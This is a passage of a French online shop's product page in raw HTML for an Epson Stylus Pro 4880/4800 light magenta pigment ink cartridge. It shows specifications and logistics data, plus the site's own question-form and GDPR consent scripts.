(110ml)&quot;,&quot;id_image&quot;:&quot;2755&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-cart_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-medium_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2756-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2756&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-cart_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-medium_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)&quot;,&quot;id_image&quot;:&quot;2755&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:74.55,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/4-epson">
            <img src="https://shop-printer.fr/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Epson">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Magenta vif clair</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Epson</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">Stylus Pro 4880/4800</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de cartouches d&#039;encre de couleur</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume d&#039;encre de couleur</dt>
                        <dd class="value p">110 ml</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C13T605600</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Chine</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">170 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">109 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">28 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids</dt>
                        <dd class="value p">247 g</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">25 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">170 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">110 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">0.24 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de palette</dt>
                        <dd class="value p">80 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de palette</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de palette</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1440 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du carton principal</dt>
                        <dd class="value p">35.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du carton principal</dt>
                        <dd class="value p">55.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du carton principal</dt>
                        <dd class="value p">18.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par carton principal</dt>
                        <dd class="value p">60 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur de la palette (RU)</dt>
                        <dd class="value p">100 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur de la palette (RU)</dt>
                        <dd class="value p">120 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur de la palette (RU)</dt>
                        <dd class="value p">130.5 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette (RU)</dt>
                        <dd class="value p">1800 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par couche</dt>
                        <dd class="value p">240 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par niveau de palette (RU)</dt>
                        <dd class="value p">300 pièce(s)</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1219657
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml), Original, Encre à pigments, Magenta vif clair, Epson, Stylus Pro 4880/4800, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2755-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2756-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2756-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8447948";
    var psgdpr_guest_token = "9eb442e8b679e80a6ce0b2ecdaf88d49957c40fe";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
